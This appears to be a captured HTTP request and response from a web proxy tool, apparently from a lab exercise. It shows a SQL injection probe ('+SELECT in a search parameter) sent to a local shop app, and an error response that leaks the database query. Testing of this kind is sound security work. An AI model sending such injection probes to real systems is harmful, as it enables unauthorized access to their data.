 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q='+SELECT HTTP/1.1
2 Host: 192.168.0.1:3000
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Referer: http://192.168.0.1:3000/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
k4nJeDoQBLXZym36RPxNjK1dEBt8faru2KTzmGYVlOpWk2qMw7zrv5aEb98g
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Thu, 12 Sep 2024 17:09:54 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 331
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: near \"SELECT\": syntax error",
17 "stack":"Error: SQLITE_ERROR: near \"SELECT\": syntax error",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%' SELECT%' OR description LIKE '%' SELECT%') AN
D deletedAt IS NULL) ORDER BY name"
21 }
22 }